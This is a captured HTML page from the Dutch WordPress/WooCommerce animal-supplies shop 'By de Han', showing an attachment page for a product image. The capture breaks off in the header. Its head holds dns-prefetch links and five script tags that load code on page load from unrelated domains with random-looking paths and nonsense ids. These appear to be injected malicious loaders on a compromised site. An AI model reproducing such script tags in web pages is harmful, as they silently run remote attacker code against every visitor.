

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bydehan.nl/?attachment_id=2709
body_size: 15117
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="nl-NL" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="nl-NL" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="nl-NL" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.bydehan.nl/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OHB-015_0311 - By de Han</title>
	<link rel="canonical" href="https://www.bydehan.nl/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OHB-015_0311 - By de Han" />
	<meta property="og:url" content="https://www.bydehan.nl/" />
	<meta property="og:site_name" content="By de Han" />
	<meta property="og:image" content="https://www.bydehan.nl" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bydehan.nl/","url":"https://www.bydehan.nl/","name":"OHB-015_0311 - By de Han","isPartOf":{"@id":"https://www.bydehan.nl/#website"},"primaryImageOfPage":{"@id":"https://www.bydehan.nl/#primaryimage"},"image":{"@id":"https://www.bydehan.nl/#primaryimage"},"thumbnailUrl":"https://www.bydehan.nl/wp-content/uploads/2012/12/OHB-015_0311.jpg","datePublished":"2021-02-04T08:58:27+00:00","breadcrumb":{"@id":"https://www.bydehan.nl/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.bydehan.nl/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.bydehan.nl/#primaryimage","url":"https://www.bydehan.nl/wp-content/uploads/2012/12/OHB-015_0311.jpg","contentUrl":"https://www.bydehan.nl/wp-content/uploads/2012/12/OHB-015_0311.jpg","width":1200,"height":900},{"@type":"BreadcrumbList","@id":"https://www.bydehan.nl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bydehan.nl/"},{"@type":"ListItem","position":2,"name":"VENO Stalinrichting","item":"https://www.bydehan.nl/product-categorie/schaap-en-geit/"},{"@type":"ListItem","position":3,"name":"Bevestigingsmateriaal","item":"https://www.bydehan.nl/product-categorie/schaap-en-geit/bevestigingsmateriaal/"},{"@type":"ListItem","position":4,"name":"Ophangbeugel","item":"https://www.bydehan.nl/product/schaap-en-geit/bevestigingsmateriaal/ophangbeugel/"},{"@type":"ListItem","position":5,"name":"OHB-015_0311"}]},{"@type":"WebSite","@id":"https://www.bydehan.nl/#website","url":"https://www.bydehan.nl/","name":"By de Han","description":"Dierbenodigdheden","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bydehan.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="By de Han &raquo; feed" href="https://www.bydehan.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="By de Han &raquo; reacties feed" href="https://www.bydehan.nl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bydehan.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bydehan.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bydehan.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://www.bydehan.nl/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.bydehan.nl/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://www.bydehan.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768869881' type='text/css' media='screen' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.bydehan.nl/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.bydehan.nl/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.bydehan.nl/wp-content/themes/by-de-han/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-41834438-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/www.bydehan.nl\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.bydehan.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bydehan.nl/wp-json/wp/v2/media/2709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bydehan.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.bydehan.nl/?p=2709' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bydehan.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bydehan.nl%2F%3Fattachment_id%3D2709%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bydehan.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bydehan.nl%2F%3Fattachment_id%3D2709%23main&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.bydehan.nl/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.bydehan.nl/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #446084;}/* Site Width */.header-main{height: 144px}#logo img{max-height: 144px}#logo{width:125px;}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 224px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 88%;}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#a3b23d!important;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#fc6000; }[data-text-bg="secondary"]{background-color: #fc6000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #fc6000}/* Color !important */[data-text-color="secondary"]{color: #fc6000!important;}/* Border */.secondary.is-outline:hover{border-color:#fc6000}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}/* Custom CSS */div.category-page-row p.name.product-title {line-height:20px;height:60px;overflow:hidden;}.label-new.menu-item > a:after{content:"Nieuw";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Aanbieding";}.label-popular.menu-item > a:after{content:"Populair";}</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2709 attachmentid-2709 attachment-jpeg wp-theme-flatsome wp-child-theme-by-de-han theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"></strong></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-44"><a href="https://www.bydehan.nl/" class="nav-top-link">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-43"><a href="https://www.bydehan.nl/ove/" class="nav-top-link">Over ons</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-423"><a href="https://www.bydehan.nl/verzendkosten/" class="nav-top-link">Verzendkosten</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-45"><a href="https://www.bydehan.nl/mijn-account/" class="nav-top-link">Mijn Account</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/bydehan/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Like ons op Facebook"><i class="icon-facebook" ></i></a><a href="mailto:info@bydehan.nl" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Stuur ons een e-mail"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"></strong></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.bydehan.nl/" title="By de Han - Dierbenodigdheden" rel="home">
